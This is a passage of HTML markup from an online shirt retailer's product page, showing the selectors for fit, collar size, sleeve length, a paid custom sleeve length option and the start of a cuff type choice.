<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="Extra slim" data-element-id="variation-fit-3-FON0219WHT" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Variation?pid=FON0219WHT&amp;dwvar_FON0219WHT_variation-fit=extra_slim_fit ">


<div class="white uppercase col-100 attribute__swatch-label bg-white">

</div>
<div class="bg-white attribute__swatch-img-wrapper p-all-s position-relative col-100">
<img class="attribute__swatch-img" src="https://www.charlestyrwhitt.com/on/demandware.static/-/Sites-ctshirts-master/default/dw6c0decef/options/extra_slim_fit.svg" alt="">
</div>
<div class="attribute__swatch-text d-flex flex-justify-center align-items-flex-center capitalize col-100 flex-grow-1">
Extra slim
</div>


</div>
<span id="variation-fit-3" aria-hidden="true" class="d-none">

Extra slim variation-fit


</span>

</li>

<input type="hidden" name="oldMasterPID" id="oldMasterPID" value="FON0340WHT"/>


</ul>






<div class="js-fittool-sizeguide-links pdp-main__fittool-sizeguide-links d-flex flex-wrap flex-justify-flex-end font__secondary">




<div class="pdp-main__size-guide text-right m-ends-s">
<a rel="nofollow"
href="/au/size-guides/SS25-formal-shirts.html"
class="js-size-guide pdp-main__size-guide-link button button__primary--1 d-inline-block capitalize"
id="sizing-guide">
Size Guide











<svg class="position-relative icon-size-ruller" style="width:15px; height: 6px;" viewbox="0 0 15 6"  aria-label="">

























































































<path d="M15 5.99988H0V-0.00012207H15V5.99988ZM0.6 5.39988H14.4V0.599878H0.6V5.39988Z" fill="white"/>
<path d="M3.00039 0.599854H2.40039V1.79985H3.00039V0.599854Z" fill="white"/>
<path d="M4.8002 0.599854H4.2002V3.59985H4.8002V0.599854Z" fill="white"/>
<path d="M6.6 0.599854H6V2.39985H6.6V0.599854Z" fill="white"/>
<path d="M9.00039 0.599854H8.40039V1.79985H9.00039V0.599854Z" fill="white"/>
<path d="M12.6 0.599854H12V2.39985H12.6V0.599854Z" fill="white"/>
<path d="M10.8002 0.599854H10.2002V3.59985H10.8002V0.599854Z" fill="white"/>





</svg>

</a>
</div>

</div>








<div id="variation-fit-attribute-error" class="value attribute__error bold" data-error-msg="Please choose a Fit">

</div>









</div>
</li>




<li class="attribute attribute__variants-group">
<div class="js-variation-attribute position-relative attribute redborder select-group"
data-variationname="collar size (cm)"
data-var-attr-id="collarSize" >


<div id="collarSize" class="m-top-m m-sides-z m-bottom-s d-flex flex-align-center2 align-items-flex-center" data-id=collarSize>


<h5 class="label m-ends-z p-all-z p medium grey1 capitalize d-inline-block">
Choose collar size
</h5>

<span class="m-left-xs p grey1 lowercase attribute__measurement">(Cm)</span>








































</div>











<ul role="radiogroup" aria-labelledby="collarSize" data-variation-attr-id="collarSize"
class="js-accessible-radiogroup  position-relative
notfit swatches d-flex flex-wrap js-flexbox-wrapper align-items-flex-end width attribute attribute__variants-swatches " >













<li aria-labelledby="collarSize-1 collarSize-attribute-error"
role="radio"
tabindex="0"
collar-alpha-size=S
aria-checked="false"
data-variation-val-id="14.5"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_145 tab-only-focus-style--outer collarSize  attribute__swatch--available available collarSizeMapping collarSizeMapping-undefined 1st
tooltip attribute__swatch
collarSize

attribute__swatch--width-14.5
attribute__swatch--width-37


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="37" data-element-id="collarSize-1-FON0219WHT" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Variation?pid=FON0219WHT&amp;dwvar_FON0219WHT_collarSize=14%2e5 ">

37

</div>
<span id="collarSize-1" aria-hidden="true" class="d-none">

37 collarSize


</span>

</li>











<li aria-labelledby="collarSize-2 collarSize-attribute-error"
role="radio"
tabindex="0"
collar-alpha-size=S
aria-checked="false"
data-variation-val-id="15"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_15 tab-only-focus-style--outer collarSize  attribute__swatch--available available collarSizeMapping collarSizeMapping-undefined 1st
tooltip attribute__swatch
collarSize

attribute__swatch--width-15
attribute__swatch--width-38


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="38" data-element-id="collarSize-2-FON0219WHT" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Variation?pid=FON0219WHT&amp;dwvar_FON0219WHT_collarSize=15 ">

38

</div>
<span id="collarSize-2" aria-hidden="true" class="d-none">

38 collarSize


</span>

</li>











<li aria-labelledby="collarSize-3 collarSize-attribute-error"
role="radio"
tabindex="0"
collar-alpha-size=M
aria-checked="false"
data-variation-val-id="15.5"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_155 tab-only-focus-style--outer collarSize  attribute__swatch--available available collarSizeMapping collarSizeMapping-undefined 1st
tooltip attribute__swatch
collarSize

attribute__swatch--width-15.5
attribute__swatch--width-39


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="39" data-element-id="collarSize-3-FON0219WHT" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Variation?pid=FON0219WHT&amp;dwvar_FON0219WHT_collarSize=15%2e5 ">

39

</div>
<span id="collarSize-3" aria-hidden="true" class="d-none">

39 collarSize


</span>

</li>











<li aria-labelledby="collarSize-4 collarSize-attribute-error"
role="radio"
tabindex="0"
collar-alpha-size=L
aria-checked="false"
data-variation-val-id="16"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_16 tab-only-focus-style--outer collarSize  attribute__swatch--available available collarSizeMapping collarSizeMapping-undefined 1st
tooltip attribute__swatch
collarSize

attribute__swatch--width-16
attribute__swatch--width-41


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="41" data-element-id="collarSize-4-FON0219WHT" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Variation?pid=FON0219WHT&amp;dwvar_FON0219WHT_collarSize=16 ">

41

</div>
<span id="collarSize-4" aria-hidden="true" class="d-none">

41 collarSize


</span>

</li>











<li aria-labelledby="collarSize-5 collarSize-attribute-error"
role="radio"
tabindex="0"
collar-alpha-size=L
aria-checked="false"
data-variation-val-id="16.5"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_165 tab-only-focus-style--outer collarSize  attribute__swatch--available available collarSizeMapping collarSizeMapping-undefined 1st
tooltip attribute__swatch
collarSize

attribute__swatch--width-16.5
attribute__swatch--width-42


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="42" data-element-id="collarSize-5-FON0219WHT" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Variation?pid=FON0219WHT&amp;dwvar_FON0219WHT_collarSize=16%2e5 ">

42

</div>
<span id="collarSize-5" aria-hidden="true" class="d-none">

42 collarSize


</span>

</li>











<li aria-labelledby="collarSize-6 collarSize-attribute-error"
role="radio"
tabindex="0"
collar-alpha-size=XL
aria-checked="false"
data-variation-val-id="17"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_17 tab-only-focus-style--outer collarSize  attribute__swatch--available available collarSizeMapping collarSizeMapping-undefined 1st
tooltip attribute__swatch
collarSize

attribute__swatch--width-17
attribute__swatch--width-43


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="43" data-element-id="collarSize-6-FON0219WHT" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Variation?pid=FON0219WHT&amp;dwvar_FON0219WHT_collarSize=17 ">

43

</div>
<span id="collarSize-6" aria-hidden="true" class="d-none">

43 collarSize


</span>

</li>











<li aria-labelledby="collarSize-7 collarSize-attribute-error"
role="radio"
tabindex="0"
collar-alpha-size=XL
aria-checked="false"
data-variation-val-id="17.5"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_175 tab-only-focus-style--outer collarSize  attribute__swatch--available available collarSizeMapping collarSizeMapping-undefined 1st
tooltip attribute__swatch
collarSize

attribute__swatch--width-17.5
attribute__swatch--width-44


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="44" data-element-id="collarSize-7-FON0219WHT" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Variation?pid=FON0219WHT&amp;dwvar_FON0219WHT_collarSize=17%2e5 ">

44

</div>
<span id="collarSize-7" aria-hidden="true" class="d-none">

44 collarSize


</span>

</li>











<li aria-labelledby="collarSize-8 collarSize-attribute-error"
role="radio"
tabindex="0"
collar-alpha-size=XXL
aria-checked="false"
data-variation-val-id="18"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_18 tab-only-focus-style--outer collarSize  attribute__swatch--available available collarSizeMapping collarSizeMapping-undefined 1st
tooltip attribute__swatch
collarSize

attribute__swatch--width-18
attribute__swatch--width-46


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="46" data-element-id="collarSize-8-FON0219WHT" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Variation?pid=FON0219WHT&amp;dwvar_FON0219WHT_collarSize=18 ">

46

</div>
<span id="collarSize-8" aria-hidden="true" class="d-none">

46 collarSize


</span>

</li>











<li aria-labelledby="collarSize-9 collarSize-attribute-error"
role="radio"
tabindex="0"
collar-alpha-size=XXXL
aria-checked="false"
data-variation-val-id="19"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_19 tab-only-focus-style--outer collarSize  attribute__swatch--available available collarSizeMapping collarSizeMapping-undefined 1st
tooltip attribute__swatch
collarSize

attribute__swatch--width-19
attribute__swatch--width-48


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="48" data-element-id="collarSize-9-FON0219WHT" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Variation?pid=FON0219WHT&amp;dwvar_FON0219WHT_collarSize=19 ">

48

</div>
<span id="collarSize-9" aria-hidden="true" class="d-none">

48 collarSize


</span>

</li>











<li aria-labelledby="collarSize-10 collarSize-attribute-error"
role="radio"
tabindex="0"
collar-alpha-size=XXXL
aria-checked="false"
data-variation-val-id="20"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_20 tab-only-focus-style--outer collarSize  attribute__swatch--available available collarSizeMapping collarSizeMapping-undefined 1st
tooltip attribute__swatch attribute__swatch--last
collarSize

attribute__swatch--width-20
attribute__swatch--width-51


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="51" data-element-id="collarSize-10-FON0219WHT" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Variation?pid=FON0219WHT&amp;dwvar_FON0219WHT_collarSize=20 ">

51

</div>
<span id="collarSize-10" aria-hidden="true" class="d-none">

51 collarSize


</span>

</li>


</ul>









<div id="collarSize-attribute-error" class="value attribute__error bold" data-error-msg="Please choose a collar size">

</div>










</div>
</li>




<li class="attribute attribute__variants-group">
<div class="js-variation-attribute position-relative attribute redborder select-group"
data-variationname="sleeve length (cm)"
data-var-attr-id="sleeveLength" >


<div id="sleeveLength" class="m-top-m m-sides-z m-bottom-s d-flex flex-align-center2 align-items-flex-center" data-id=sleeveLength>


<h5 class="label m-ends-z p-all-z p medium grey1 capitalize d-inline-block">
Choose sleeve length
</h5>

<span class="m-left-xs p grey1 lowercase attribute__measurement">(Cm)</span>










<a rel="nofollow"
href="/au/ttip-formal-shirt-sleeve-length.html"
class="js-ct-overlay attribute-info__link d-inline-block text-decoration-underline position-relative m-left-s"
data-content="link"
aria-label="Fit information">











<svg class="attribute-info__icon icon-info" style="" viewbox="0 0 16 16"  aria-label="">


























































<circle fill="#233354" cx="8" cy="8" r="8"/>
<text transform="matrix(1 0 0 1 6.2083 11.5417)" fill="#FFFFFF" font-family="&apos;font__primary bold&apos;" font-size="12">i</text>



































</svg>

</a>



























</div>





<a class="js-size-guide uppercase position-absolute bg-green1 white attribute__box-tip js-box-tip p-sides-xs font__secondary" style="display:none" rel="nofollow" href="/au/sleeverecommendation.html" title="Regular length for your collar size">
Most popular
</a>









<ul role="radiogroup" aria-labelledby="sleeveLength" data-variation-attr-id="sleeveLength"
class="js-accessible-radiogroup  
notfit swatches d-flex flex-wrap js-flexbox-wrapper align-items-flex-end length attribute attribute__variants-swatches " >













<li aria-labelledby="sleeveLength-1 sleeveLength-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="32"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_32 tab-only-focus-style--outer sleeveLength  attribute__swatch--available available  2nd
tooltip attribute__swatch
sleeveLength

attribute__swatch--length-32
attribute__swatch--length-81


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="81" data-element-id="sleeveLength-1-FON0219WHT" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Variation?pid=FON0219WHT&amp;dwvar_FON0219WHT_sleeveLength=32 ">

81

</div>
<span id="sleeveLength-1" aria-hidden="true" class="d-none">

81 sleeveLength


</span>

</li>











<li aria-labelledby="sleeveLength-2 sleeveLength-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="33"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_33 tab-only-focus-style--outer sleeveLength  attribute__swatch--available available  2nd
tooltip attribute__swatch
sleeveLength

attribute__swatch--length-33
attribute__swatch--length-84


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="84" data-element-id="sleeveLength-2-FON0219WHT" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Variation?pid=FON0219WHT&amp;dwvar_FON0219WHT_sleeveLength=33 ">

84

</div>
<span id="sleeveLength-2" aria-hidden="true" class="d-none">

84 sleeveLength


</span>

</li>











<li aria-labelledby="sleeveLength-3 sleeveLength-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="34"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_34 tab-only-focus-style--outer sleeveLength  attribute__swatch--available available  2nd
tooltip attribute__swatch
sleeveLength

attribute__swatch--length-34
attribute__swatch--length-86


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="86" data-element-id="sleeveLength-3-FON0219WHT" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Variation?pid=FON0219WHT&amp;dwvar_FON0219WHT_sleeveLength=34 ">

86

</div>
<span id="sleeveLength-3" aria-hidden="true" class="d-none">

86 sleeveLength


</span>

</li>











<li aria-labelledby="sleeveLength-4 sleeveLength-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="35"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_35 tab-only-focus-style--outer sleeveLength  attribute__swatch--available available  2nd
tooltip attribute__swatch
sleeveLength

attribute__swatch--length-35
attribute__swatch--length-89


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="89" data-element-id="sleeveLength-4-FON0219WHT" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Variation?pid=FON0219WHT&amp;dwvar_FON0219WHT_sleeveLength=35 ">

89

</div>
<span id="sleeveLength-4" aria-hidden="true" class="d-none">

89 sleeveLength


</span>

</li>











<li aria-labelledby="sleeveLength-5 sleeveLength-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="36"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_36 tab-only-focus-style--outer sleeveLength  attribute__swatch--available available  2nd
tooltip attribute__swatch
sleeveLength

attribute__swatch--length-36
attribute__swatch--length-91


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="91" data-element-id="sleeveLength-5-FON0219WHT" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Variation?pid=FON0219WHT&amp;dwvar_FON0219WHT_sleeveLength=36 ">

91

</div>
<span id="sleeveLength-5" aria-hidden="true" class="d-none">

91 sleeveLength


</span>

</li>











<li aria-labelledby="sleeveLength-6 sleeveLength-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="37"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_37 tab-only-focus-style--outer sleeveLength  attribute__swatch--available available  2nd
tooltip attribute__swatch
sleeveLength

attribute__swatch--length-37
attribute__swatch--length-94


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="94" data-element-id="sleeveLength-6-FON0219WHT" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Variation?pid=FON0219WHT&amp;dwvar_FON0219WHT_sleeveLength=37 ">

94

</div>
<span id="sleeveLength-6" aria-hidden="true" class="d-none">

94 sleeveLength


</span>

</li>











<li aria-labelledby="sleeveLength-7 sleeveLength-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="38"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_38 tab-only-focus-style--outer sleeveLength  attribute__swatch--available available  2nd
tooltip attribute__swatch attribute__swatch--last
sleeveLength

attribute__swatch--length-38
attribute__swatch--length-97


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="97" data-element-id="sleeveLength-7-FON0219WHT" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Variation?pid=FON0219WHT&amp;dwvar_FON0219WHT_sleeveLength=38 ">

97

</div>
<span id="sleeveLength-7" aria-hidden="true" class="d-none">

97 sleeveLength


</span>

</li>


</ul>























<div
class="js-option-wrapper
length
attribute__swatch-wrapper
float-left
custom-length__button"
>
<div
class="tab-only-focus-style--outer
js-option-swatch
option-swatch
tab-only-focus-style--outer
attribute__swatch attribute__swatch--option
attribute__swatch--option-ontop
"
>
<a
class="keyboard-focus-outline
js-custom-sleeve-option
js-accessibility-return
tab-only-focus-style--inner
attribute__swatch-link
capitalize
attribute__swatch-link--cursor
attribute__swatch-link--option"
role="button"
tabindex="0"
aria-expanded="false"
data-title="Custom Sleeve Length($17.95)"
data-price="$17.95">
Custom Sleeve Length

&#40;$17.95&#41;

<span class="js-arrow js-arrow-down"></span>
</a>
<input type="hidden" name="sleevePrice" id="sleevePrice" value="17.95" />
<input type="hidden" name="sleeveAdded" id="sleeveAdded" value="" />
</div>
<div class="js-custom-sleeve-option-values attribute__swatch-values p-sides-s js-accessible-radiogroup">











<span
aria-label="71 Custom Sleeve Length"
role="radio"
aria-checked="false"
class="tab-only-focus-style--outer js-accessibility-return-parent js-accessible-radio-element"
>
<div
class="js-custom-option-swatch
js-accessibility-return
tab-only-focus-style--inner
attribute__swatch-link
attribute__swatch-link--cursor
attribute__swatch
"
data-element-id='custom-option'
data-value="28"
data-option="customSleeveLengthOption"
data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Variation?pid=FON0219WHT&amp;dwvar_FON0219WHT_sleeveLength=32&amp;dwopt_FON0219WHT_customSleeveLengthOption=28"
>
71
</div>
</span>










<span
aria-label="72 Custom Sleeve Length"
role="radio"
aria-checked="false"
class="tab-only-focus-style--outer js-accessibility-return-parent js-accessible-radio-element"
>
<div
class="js-custom-option-swatch
js-accessibility-return
tab-only-focus-style--inner
attribute__swatch-link
attribute__swatch-link--cursor
attribute__swatch
"
data-element-id='custom-option'
data-value="28.5"
data-option="customSleeveLengthOption"
data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Variation?pid=FON0219WHT&amp;dwvar_FON0219WHT_sleeveLength=32&amp;dwopt_FON0219WHT_customSleeveLengthOption=28.5"
>
72
</div>
</span>










<span
aria-label="74 Custom Sleeve Length"
role="radio"
aria-checked="false"
class="tab-only-focus-style--outer js-accessibility-return-parent js-accessible-radio-element"
>
<div
class="js-custom-option-swatch
js-accessibility-return
tab-only-focus-style--inner
attribute__swatch-link
attribute__swatch-link--cursor
attribute__swatch
"
data-element-id='custom-option'
data-value="29"
data-option="customSleeveLengthOption"
data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Variation?pid=FON0219WHT&amp;dwvar_FON0219WHT_sleeveLength=32&amp;dwopt_FON0219WHT_customSleeveLengthOption=29"
>
74
</div>
</span>










<span
aria-label="75 Custom Sleeve Length"
role="radio"
aria-checked="false"
class="tab-only-focus-style--outer js-accessibility-return-parent js-accessible-radio-element"
>
<div
class="js-custom-option-swatch
js-accessibility-return
tab-only-focus-style--inner
attribute__swatch-link
attribute__swatch-link--cursor
attribute__swatch
"
data-element-id='custom-option'
data-value="29.5"
data-option="customSleeveLengthOption"
data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Variation?pid=FON0219WHT&amp;dwvar_FON0219WHT_sleeveLength=32&amp;dwopt_FON0219WHT_customSleeveLengthOption=29.5"
>
75
</div>
</span>










<span
aria-label="76 Custom Sleeve Length"
role="radio"
aria-checked="false"
class="tab-only-focus-style--outer js-accessibility-return-parent js-accessible-radio-element"
>
<div
class="js-custom-option-swatch
js-accessibility-return
tab-only-focus-style--inner
attribute__swatch-link
attribute__swatch-link--cursor
attribute__swatch
"
data-element-id='custom-option'
data-value="30"
data-option="customSleeveLengthOption"
data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Variation?pid=FON0219WHT&amp;dwvar_FON0219WHT_sleeveLength=32&amp;dwopt_FON0219WHT_customSleeveLengthOption=30"
>
76
</div>
</span>










<span
aria-label="77 Custom Sleeve Length"
role="radio"
aria-checked="false"
class="tab-only-focus-style--outer js-accessibility-return-parent js-accessible-radio-element"
>
<div
class="js-custom-option-swatch
js-accessibility-return
tab-only-focus-style--inner
attribute__swatch-link
attribute__swatch-link--cursor
attribute__swatch
"
data-element-id='custom-option'
data-value="30.5"
data-option="customSleeveLengthOption"
data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Variation?pid=FON0219WHT&amp;dwvar_FON0219WHT_sleeveLength=32&amp;dwopt_FON0219WHT_customSleeveLengthOption=30.5"
>
77
</div>
</span>










<span
aria-label="79 Custom Sleeve Length"
role="radio"
aria-checked="false"
class="tab-only-focus-style--outer js-accessibility-return-parent js-accessible-radio-element"
>
<div
class="js-custom-option-swatch
js-accessibility-return
tab-only-focus-style--inner
attribute__swatch-link
attribute__swatch-link--cursor
attribute__swatch
"
data-element-id='custom-option'
data-value="31"
data-option="customSleeveLengthOption"
data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Variation?pid=FON0219WHT&amp;dwvar_FON0219WHT_sleeveLength=32&amp;dwopt_FON0219WHT_customSleeveLengthOption=31"
>
79
</div>
</span>










<span
aria-label="80 Custom Sleeve Length"
role="radio"
aria-checked="false"
class="tab-only-focus-style--outer js-accessibility-return-parent js-accessible-radio-element"
>
<div
class="js-custom-option-swatch
js-accessibility-return
tab-only-focus-style--inner
attribute__swatch-link
attribute__swatch-link--cursor
attribute__swatch
"
data-element-id='custom-option'
data-value="31.5"
data-option="customSleeveLengthOption"
data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Variation?pid=FON0219WHT&amp;dwvar_FON0219WHT_sleeveLength=32&amp;dwopt_FON0219WHT_customSleeveLengthOption=31.5"
>
80
</div>
</span>














<span
aria-label="83 Custom Sleeve Length"
role="radio"
aria-checked="false"
class="tab-only-focus-style--outer js-accessibility-return-parent js-accessible-radio-element"
>
<div
class="js-custom-option-swatch
js-accessibility-return
tab-only-focus-style--inner
attribute__swatch-link
attribute__swatch-link--cursor
attribute__swatch
"
data-element-id='custom-option'
data-value="32.5"
data-option="customSleeveLengthOption"
data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Variation?pid=FON0219WHT&amp;dwvar_FON0219WHT_sleeveLength=33&amp;dwopt_FON0219WHT_customSleeveLengthOption=32.5"
>
83
</div>
</span>














<span
aria-label="85 Custom Sleeve Length"
role="radio"
aria-checked="false"
class="tab-only-focus-style--outer js-accessibility-return-parent js-accessible-radio-element"
>
<div
class="js-custom-option-swatch
js-accessibility-return
tab-only-focus-style--inner
attribute__swatch-link
attribute__swatch-link--cursor
attribute__swatch
"
data-element-id='custom-option'
data-value="33.5"
data-option="customSleeveLengthOption"
data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Variation?pid=FON0219WHT&amp;dwvar_FON0219WHT_sleeveLength=34&amp;dwopt_FON0219WHT_customSleeveLengthOption=33.5"
>
85
</div>
</span>














<span
aria-label="88 Custom Sleeve Length"
role="radio"
aria-checked="false"
class="tab-only-focus-style--outer js-accessibility-return-parent js-accessible-radio-element"
>
<div
class="js-custom-option-swatch
js-accessibility-return
tab-only-focus-style--inner
attribute__swatch-link
attribute__swatch-link--cursor
attribute__swatch
"
data-element-id='custom-option'
data-value="34.5"
data-option="customSleeveLengthOption"
data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Variation?pid=FON0219WHT&amp;dwvar_FON0219WHT_sleeveLength=35&amp;dwopt_FON0219WHT_customSleeveLengthOption=34.5"
>
88
</div>
</span>














<span
aria-label="90 Custom Sleeve Length"
role="radio"
aria-checked="false"
class="tab-only-focus-style--outer js-accessibility-return-parent js-accessible-radio-element"
>
<div
class="js-custom-option-swatch
js-accessibility-return
tab-only-focus-style--inner
attribute__swatch-link
attribute__swatch-link--cursor
attribute__swatch
"
data-element-id='custom-option'
data-value="35.5"
data-option="customSleeveLengthOption"
data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Variation?pid=FON0219WHT&amp;dwvar_FON0219WHT_sleeveLength=36&amp;dwopt_FON0219WHT_customSleeveLengthOption=35.5"
>
90
</div>
</span>














<span
aria-label="93 Custom Sleeve Length"
role="radio"
aria-checked="false"
class="tab-only-focus-style--outer js-accessibility-return-parent js-accessible-radio-element"
>
<div
class="js-custom-option-swatch
js-accessibility-return
tab-only-focus-style--inner
attribute__swatch-link
attribute__swatch-link--cursor
attribute__swatch
"
data-element-id='custom-option'
data-value="36.5"
data-option="customSleeveLengthOption"
data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Variation?pid=FON0219WHT&amp;dwvar_FON0219WHT_sleeveLength=37&amp;dwopt_FON0219WHT_customSleeveLengthOption=36.5"
>
93
</div>
</span>














<span
aria-label="95 Custom Sleeve Length"
role="radio"
aria-checked="false"
class="tab-only-focus-style--outer js-accessibility-return-parent js-accessible-radio-element"
>
<div
class="js-custom-option-swatch
js-accessibility-return
tab-only-focus-style--inner
attribute__swatch-link
attribute__swatch-link--cursor
attribute__swatch
"
data-element-id='custom-option'
data-value="37.5"
data-option="customSleeveLengthOption"
data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Variation?pid=FON0219WHT&amp;dwvar_FON0219WHT_sleeveLength=38&amp;dwopt_FON0219WHT_customSleeveLengthOption=37.5"
>
95
</div>
</span>




<div
class="shortening-description
js-shortening-description
attribute__description
p
d-inline-block
m-ends-s
m-sides-z
col-100
text-transform-none
text-left"
>
<span class="shortening-description--note">
Please Note:
</span>
<ul class="shortening-description--list m-top-s p-top-xs">
<li class="p-left-xs p-bottom-xs">
Allow up to 4 additional working days for delivery
</li>
<li class="p-left-xs">
Personalising your garment means you will be unable to return it for a refund or exchange
</li>
</ul>
</div>
</div>
</div>























<div id="sleeveLength-attribute-error" class="value attribute__error bold" data-error-msg="Please choose a sleeve length">

</div>










</div>
</li>




<li class="attribute attribute__variants-group">
<div class="js-variation-attribute position-relative attribute redborder select-group"
data-variationname="cuff type"
data-var-attr-id="cuffType" >


<div id="cuffType" class="m-top-m m-sides-z m-bottom-s d-flex flex-align-center2 align-items-flex-center" data-id=cuffType>


<h5 class="label m-ends-z p-all-z p medium grey1 capitalize d-inline-block">
Choose cuff type
</h5>














</div>











<ul role="radiogroup" aria-labelledby="cuffType" data-variation-attr-id="cuffType"
class="js-accessible-radiogroup  
notfit swatches d-flex flex-wrap js-flexbox-wrapper align-items-flex-end cufftype attribute attribute__variants-swatches " >













<li aria-labelledby="cuffType-1 cuffType-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="Single"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_single tab-only-focus-style--outer cuffType  attribute__swatch--available available  1st
tooltip attribute__swatch
cuffType

attribute__swatch--cufftype-single
attribute__swatch--cufftype-single cuff
attribute__swatch-large

"
>
